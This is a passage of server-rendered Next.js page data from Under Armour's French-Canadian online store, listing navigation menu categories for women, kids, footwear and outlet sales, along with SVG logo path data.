longues\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/polos/\",\"children\":\"Polos\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/tee-shirts/\",\"children\":\"Manches courtes\"}],\"$undefined\",\"$undefined\"]}],\"$L66\"]}]]}],\"$L67\",\"$L68\",\"$L69\"]}]]}],\"$L6a\",\"$L6b\",\"$L6c\"]}]\n"])</script><script>self.__next_f.push([1,"61:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/\",\"children\":\"Femmes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/fr-ca/c/femmes/sports/entrainement/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"De retour au gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/fr-ca/c/femmes/sports/entrainement/\",\"children\":\"\\r\\n              Magasiner\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"En vedette\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/nouveautes/\",\"children\":\"Nouveautés\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/produits-favoris/\",\"children\":\"Édition Saint-Valentin\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/sports/entrainement/\",\"children\":\"Boutique de molletons UA\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/sweats-a-capuche/\",\"children\":\"Saison des hauts à capuchon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/jambes-larges/\",\"children\":\"Pantalons à jambes larges\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/collections-essentiels/femmes/\",\"children\":\"Essentiels de tous les jours\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/?prefn1=length\u0026prefv1=Grand|Petit\",\"children\":\"Petites et Grandes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/grandes-tailles/\",\"children\":\"Grandes tailles UA\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/femmes/\",\"children\":\"Événement semestriel\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Magasiner par catégorie\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/couche-de-base/\",\"children\":\"Couches de base\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/sweats-a-capuche/\",\"children\":\"Chandails à capuchon et en molleton\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/vetements-d-exterieur/\",\"children\":\"Vêtements d'extérieur\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/vestes/\",\"children\":\"Manteaux\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/gilets/\",\"children\":\"Gilets\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/envedette/ensembles-parfait/\",\"children\":\"Ensembles assortis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/hauts/\",\"children\":\"Chandails et hauts\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/hauts-courts/\",\"children\":\"Hauts courts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/t-shirts-a-motif/\",\"children\":\"T-shirts et débardeurs graphiques\"}],\"$undefined\",\"$undefined\"]}],\"$L6d\",\"$L6e\",\"$L6f\",\"$L70\",\"$L71\"]}]]}],\"$L72\",\"$L73\",\"$L74\",\"$L75\",\"$L76\"]}]]}],\"$L77\",\"$L78\",\"$L79\"]}]]}]\n"])</script><script>self.__next_f.push([1,"62:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/enfants/\",\"children\":\"Enfants\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/fr-ca/c/enfants/molletons_et_chandails/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Saison des hauts à capuchon\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/fr-ca/c/enfants/molletons_et_chandails/\",\"children\":\"\\r\\n              Magasiner\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"En vedette\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/enfants/nouveautes/\",\"children\":\"Nouveautés\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/enfants/en-vedette/boutique-preadolescents/\",\"children\":\"Boutique pour préadolescents\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/rentree-des-classes/filles+garcons/\",\"children\":\"Retour au cours de gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/enfants/molletons_et_chandails/\",\"children\":\"Saison des hauts à capuchon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/enfants/produits-favoris/\",\"children\":\"Boutique des cœurs\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/filles+garcons/\",\"children\":\"Événement semestriel\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/\",\"children\":\"Garçons\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/accessoires/\",\"children\":\"Accessoires\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/accessoires/sacs/\",\"children\":\"Sacs à dos et sacs\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/accessoires/calotte-froid-et-temps/\",\"children\":\"Tuques et articles pour le froid\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/accessoires/equipement/\",\"children\":\"Équipement\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/accessoires/sacs/boites-a-lunch/\",\"children\":\"Boîtes à lunch\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/accessoires/chaussettes/\",\"children\":\"Chaussettes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/accessoires/gants-de-sport/\",\"children\":\"Gants de sport\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/boys-accessories-sunglasses/\",\"children\":\"Protecteur\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/accessoires/bouteilles-deau-sac-a-dejeuner/\",\"children\":\"Bouteilles d'eau et sac à déjeuner\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/vetements/couche-de-base/\",\"children\":\"Couches de base\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/vetements/sweats-a-capuche/\",\"children\":\"Hauts à capuchon et en molleton\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/vetements/vetements-d-exterieur/\",\"children\":\"Vêtements d'extérieur\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[\"$L7a\",\"$undefined\",\"$undefined\"]}],\"$L7b\",\"$L7c\",\"$L7d\",\"$L7e\"]}]]}],\"$L7f\",\"$L80\",\"$L81\"]}]]}]\n"])</script><script>self.__next_f.push([1,"63:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/\",\"children\":\"Chaussures\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/fr-ca/c/deaaron-fox-chaussures-et-articles/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Curry_DFox2_SwipaClaus_COG_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"D. Fox 2 « Swipa Claus »\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/fr-ca/c/deaaron-fox-chaussures-et-articles/\",\"children\":\"\\r\\n               Magasiner\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"En vedette\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/nouveautes/\",\"children\":\"Nouveautés\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-bestsellers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/marque-curry-chaussures-et-articles/\",\"children\":\"Curry Séries 7\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/?pmin=0.00\u0026pmax=105.00\",\"children\":\"Chaussures à moins de 105 $\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/chaussures/\",\"children\":\"Événement semestriel\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Magasiner par catégorie\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/sandales-claquettes/\",\"children\":\"Sandales et mules\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/crampons/\",\"children\":\"Chaussures à crampons\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/sportswear/\",\"children\":\"Chaussures style urbain\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/bottes/\",\"children\":\"Bottes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/large/\",\"children\":\"Chaussures larges\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Magasiner par sexe\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/chaussures/\",\"children\":\"Chaussures pour hommes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/chaussures/\",\"children\":\"Chaussures pour femmes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/chaussures/\",\"children\":\"Chaussures pour garçons\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/chaussures/\",\"children\":\"Chaussures pour filles\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Magasiner par sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/football-americain/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/dexterieur/\",\"children\":\"Randonnée et plein air\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/lacrosse/\",\"children\":\"Crosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/chaussures-de-course/\",\"children\":\"Course\"}],\"$undefined\",\"$undefined\"]}],\"$L82\",\"$L83\",\"$L84\",\"$L85\",\"$L86\"]}]]}],\"$L87\"]}]]}]\n"])</script><script>self.__next_f.push([1,"64:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/t/marquecurry/\",\"children\":\"Curry\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"65:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/\",\"children\":\"Entrepôt\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/fr-ca/c/bonnes-affaires/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Entrepôt\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/fr-ca/c/bonnes-affaires/\",\"children\":\"\\r\\n              Magasiner\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"En vedette\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/\",\"children\":\"Événement semestriel\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/chaussures/?pmax=105\u0026pmin=0\",\"children\":\"Chaussures à moins de 100 $\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/femmes/?prefn1=subsilhouette\u0026amp;prefv1=Leggings%7CPantalons%7CShorts%7CSoutiens-gorge%20de%20sport\",\"children\":\"Soutiens-gorge et pantalons pour femmes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/hommes/golf/\",\"children\":\"Essentiels de golf pour hommes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/hommes/\",\"children\":\"Hommes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/hommes/accessoires/\",\"children\":\"Accessoires\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/hommes/vetements-d-exterieur/\",\"children\":\"Vêtements d'extérieur\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/hommes/leggingspantalons/\",\"children\":\"Pantalons et leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/hommes/hauts/\",\"children\":\"Hauts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/hommes/chaussures/\",\"children\":\"Chaussures\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/hommes/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-swimwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/outlet/mens/swimsuits/\",\"children\":\"Maillots de bain\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/outlet/mens/underwear/\",\"children\":\"Sous-vêtements\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/femmes/\",\"children\":\"Femmes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/femmes/accessoires/\",\"children\":\"Accessoires\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/femmes/vetements-d-exterieur/\",\"children\":\"Vêtements d'extérieur\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/femmes/leggingspantalons/\",\"children\":\"Pantalons et leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/femmes/hauts/\",\"children\":\"Hauts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/femmes/chaussures/\",\"children\":\"Chaussures\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/femmes/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[\"$L88\",\"$undefined\",\"$undefined\"]}]]}]]}],\"$L89\",\"$L8a\"]}]]}]\n"])</script><script>self.__next_f.push([1,"8b:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5154:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L33\",null,{\"href\":\"/\",\"aria-label\":\"revenir à la page d'accueil\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$8b\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n8c:T4b4,M26.971 